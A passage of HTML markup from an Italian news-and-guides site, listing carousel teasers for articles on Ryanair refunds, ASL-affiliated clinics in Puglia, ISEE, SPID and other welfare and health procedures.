 href="https://lagazzettadigitale.it/come-chiedere-rimborso-ryanair-volo-cancellato/" aria-label="Come chiedere rimborso Ryanair | Procedura per volo cancellato"></a> <img width="632" height="370" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come chiedere rimborso ryanair" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg 632w, https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato-300x176.jpg 300w" data-sizes="auto" data-eio-rwidth="632" data-eio-rheight="370" /><noscript><img width="632" height="370" src="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg" class="attachment-large size-large wp-post-image" alt="come chiedere rimborso ryanair" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg 632w, https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato-300x176.jpg 300w" sizes="(max-width: 632px) 100vw, 632px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-chiedere-rimborso-ryanair-volo-cancellato/" aria-label="Come chiedere rimborso Ryanair | Procedura per volo cancellato">Come chiedere rimborso Ryanair | Procedura per volo cancellato</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/09/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-chiedere-rimborso-ryanair-volo-cancellato/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-lecce/" aria-label="Strutture private convenzionate Asl LECCE | Elenco, visite, esami"></a> <img width="640" height="398" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Lecce" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg 656w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="656" data-eio-rheight="408" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Lecce" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg 656w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-lecce/" aria-label="Strutture private convenzionate Asl LECCE | Elenco, visite, esami">Strutture private convenzionate Asl LECCE | Elenco, visite, esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-lecce/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/funzionamento-contratto-di-prestazione-occasionale/" aria-label="Funzionamento del Contratto di prestazione occasionale | Tutte le informazioni"></a> <img width="640" height="348" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="funzionamento contratto di prestazione occasionale" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg 735w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale-300x163.jpg 300w" data-sizes="auto" data-eio-rwidth="735" data-eio-rheight="400" /><noscript><img width="640" height="348" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg" class="attachment-large size-large wp-post-image" alt="funzionamento contratto di prestazione occasionale" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg 735w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale-300x163.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/funzionamento-contratto-di-prestazione-occasionale/" aria-label="Funzionamento del Contratto di prestazione occasionale | Tutte le informazioni">Funzionamento del Contratto di prestazione occasionale | Tutte le informazioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/funzionamento-contratto-di-prestazione-occasionale/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-foggia/" aria-label="Strutture private convenzionate Asl Foggia | Elenco, visite ed esami"></a> <img width="611" height="384" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Foggia" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg 611w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia-300x189.jpg 300w" data-sizes="auto" data-eio-rwidth="611" data-eio-rheight="384" /><noscript><img width="611" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Foggia" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg 611w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia-300x189.jpg 300w" sizes="(max-width: 611px) 100vw, 611px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-foggia/" aria-label="Strutture private convenzionate Asl Foggia | Elenco, visite ed esami">Strutture private convenzionate Asl Foggia | Elenco, visite ed esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-foggia/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-taranto/" aria-label="Strutture private convenzionate ASL TARANTO | Quelle accreditate per visite ed esami"></a> <img width="640" height="394" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Taranto" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg 651w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-300x185.jpg 300w" data-sizes="auto" data-eio-rwidth="651" data-eio-rheight="401" /><noscript><img width="640" height="394" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Taranto" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg 651w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-300x185.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-taranto/" aria-label="Strutture private convenzionate ASL TARANTO | Quelle accreditate per visite ed esami">Strutture private convenzionate ASL TARANTO | Quelle accreditate per visite ed esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-taranto/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-bari/" aria-label="Strutture private convenzionate ASL Bari | Elenco, visite ed esami"></a> <img width="607" height="373" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Bari" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg 607w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari-300x184.jpg 300w" data-sizes="auto" data-eio-rwidth="607" data-eio-rheight="373" /><noscript><img width="607" height="373" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Bari" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg 607w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari-300x184.jpg 300w" sizes="(max-width: 607px) 100vw, 607px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-bari/" aria-label="Strutture private convenzionate ASL Bari | Elenco, visite ed esami">Strutture private convenzionate ASL Bari | Elenco, visite ed esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-bari/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/certificato-medico-di-malattia-inps-telematico-obblighi/" aria-label="Certificato medico di malattia Inps telematico | Obblighi e sanzioni"></a> <img width="640" height="394" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="certificato medico di malattia inps" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg 679w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi-300x185.jpg 300w" data-sizes="auto" data-eio-rwidth="679" data-eio-rheight="418" /><noscript><img width="640" height="394" src="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg" class="attachment-large size-large wp-post-image" alt="certificato medico di malattia inps" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg 679w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi-300x185.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/certificato-medico-di-malattia-inps-telematico-obblighi/" aria-label="Certificato medico di malattia Inps telematico | Obblighi e sanzioni">Certificato medico di malattia Inps telematico | Obblighi e sanzioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/05/"> 5 November 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/certificato-medico-di-malattia-inps-telematico-obblighi/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/consigli-per-combattere-le-allergie-ai-pollini/" aria-label="ALLERGIE ai pollini | Precauzioni  indicazioni"></a> <img width="640" height="380" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="consigli per combattere le allergie ai pollini" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg 692w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-300x178.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-600x356.jpg 600w" data-sizes="auto" data-eio-rwidth="692" data-eio-rheight="411" /><noscript><img width="640" height="380" src="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg" class="attachment-large size-large wp-post-image" alt="consigli per combattere le allergie ai pollini" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg 692w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-300x178.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-600x356.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/consigli-per-combattere-le-allergie-ai-pollini/" aria-label="ALLERGIE ai pollini | Precauzioni  indicazioni">ALLERGIE ai pollini | Precauzioni  indicazioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/04/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/consigli-per-combattere-le-allergie-ai-pollini/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/assegno-al-nucleo-familiare-dei-comuni/" aria-label="Assegno al nucleo familiare dei Comuni | Ecco gli importi per tutto il 2024"></a> <img width="640" height="363" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="assegno al nucleo familiare dei comuni" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg 744w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-600x340.jpg 600w" data-sizes="auto" data-eio-rwidth="744" data-eio-rheight="422" /><noscript><img width="640" height="363" src="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg" class="attachment-large size-large wp-post-image" alt="assegno al nucleo familiare dei comuni" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg 744w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-600x340.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/assegno-al-nucleo-familiare-dei-comuni/" aria-label="Assegno al nucleo familiare dei Comuni | Ecco gli importi per tutto il 2024">Assegno al nucleo familiare dei Comuni | Ecco gli importi per tutto il 2024</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/assegno-al-nucleo-familiare-dei-comuni/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-esenzione-ticket-sanitario/" aria-label="Come chiedere l&#8217;esenzione del ticket sanitario 2024 | Rinnovo, requisiti, patologie e chi può usufruirne"></a> <img width="640" height="375" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere esenzione ticket sanitario" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg 680w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario-300x176.jpg 300w" data-sizes="auto" data-eio-rwidth="680" data-eio-rheight="398" /><noscript><img width="640" height="375" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere esenzione ticket sanitario" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg 680w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario-300x176.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-esenzione-ticket-sanitario/" aria-label="Come chiedere l&#8217;esenzione del ticket sanitario 2024 | Rinnovo, requisiti, patologie e chi può usufruirne">Come chiedere l&#8217;esenzione del ticket sanitario 2024 | Rinnovo, requisiti, patologie e chi può usufruirne</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-esenzione-ticket-sanitario/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-una-utenza-spid/" aria-label="Come richiedere una utenza SPID | Attiva ora la tua identità digitale"></a> <img width="640" height="388" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere una utenza spid" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg 698w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid-300x182.jpg 300w" data-sizes="auto" data-eio-rwidth="698" data-eio-rheight="423" /><noscript><img width="640" height="388" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere una utenza spid" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg 698w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid-300x182.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-una-utenza-spid/" aria-label="Come richiedere una utenza SPID | Attiva ora la tua identità digitale">Come richiedere una utenza SPID | Attiva ora la tua identità digitale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-una-utenza-spid/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-la-attestazione-isee/" aria-label="Come richiedere l&#8217;ATTESTAZIONE ISEE 2024 | DSU, requisiti, domanda e i documenti necessari"></a> <img width="640" height="390" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere la Attestazione Isee" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg 654w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee-300x183.jpg 300w" data-sizes="auto" data-eio-rwidth="654" data-eio-rheight="399" /><noscript><img width="640" height="390" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere la Attestazione Isee" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg 654w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee-300x183.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-la-attestazione-isee/" aria-label="Come richiedere l&#8217;ATTESTAZIONE ISEE 2024 | DSU, requisiti, domanda e i documenti necessari">Come richiedere l&#8217;ATTESTAZIONE ISEE 2024 | DSU, requisiti, domanda e i documenti necessari</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-la-attestazione-isee/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/attestazione-isee-dsu/" aria-label="Attestazione ISEE 2024 | Le istruzioni per richiederla, la DSU e il simulatore di calcolo"></a> <img width="640" height="368" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="attestazione isee" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg 792w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-300x172.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-768x441.jpg 768w" data-sizes="auto" data-eio-rwidth="792" data-eio-rheight="455" /><noscript><img width="640" height="368" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg" class="attachment-large size-large wp-post-image" alt="attestazione isee" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg 792w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-300x172.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-768x441.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/attestazione-isee-dsu/" aria-label="Attestazione ISEE 2024 | Le istruzioni per richiederla, la DSU e il simulatore di calcolo">Attestazione ISEE 2024 | Le istruzioni per richiederla, la DSU e il simulatore di calcolo</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/attestazione-isee-dsu/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
